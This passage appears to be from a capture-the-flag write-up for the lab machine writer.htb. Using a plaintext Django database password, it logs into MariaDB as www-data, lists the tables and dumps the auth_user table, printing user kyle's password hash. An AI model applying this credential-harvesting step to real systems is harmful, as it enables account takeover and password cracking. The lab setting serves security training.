 www-data@writer:/$ mysql -u djangouser -p
mysql -u djangouser -p
Enter password: DjangoSuperPassword
# Loot
## Django database username and password
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 6338
Server version: 10.3.29-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [dev]> show tables;
show tables;
+----------------------------+
| Tables_in_dev              |
+----------------------------+
| auth_group                 |
| auth_group_permissions     |
| auth_permission            |
| auth_user                  |
| auth_user_groups           |
| auth_user_user_permissions |
| django_admin_log           |
| django_content_type        |
| django_migrations          |
| django_session             |
+----------------------------+
10 rows in set (0.000 sec)
MariaDB [dev]> select * from  auth_user ;
select * from  auth_user ;
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+---------
-------------------+
| id | password                                                                                 | last_login | is_superuser | username | first_name | last_name | email           | is_staff | is_active | date_joi
ned                |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+---------
-------------------+
|  1 | pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A= | NULL       |            1 | kyle     |            |           | kyle@writer.htb |        1 |         1 | 2021-05-
19 12:41:37.168368 |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+---------
-------------------+
1 row in set (0.001 sec)
MariaDB [dev]>